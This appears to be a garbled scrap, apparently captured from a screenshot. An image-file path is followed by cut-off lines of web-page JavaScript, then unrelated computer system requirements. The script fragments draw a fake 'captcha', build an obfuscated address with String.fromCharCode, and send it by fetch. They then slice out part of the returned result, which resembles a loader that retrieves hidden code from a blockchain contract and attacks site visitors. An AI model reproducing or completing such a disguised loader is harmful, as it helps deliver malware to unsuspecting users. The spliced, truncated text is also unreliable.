
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
Required: 64 GB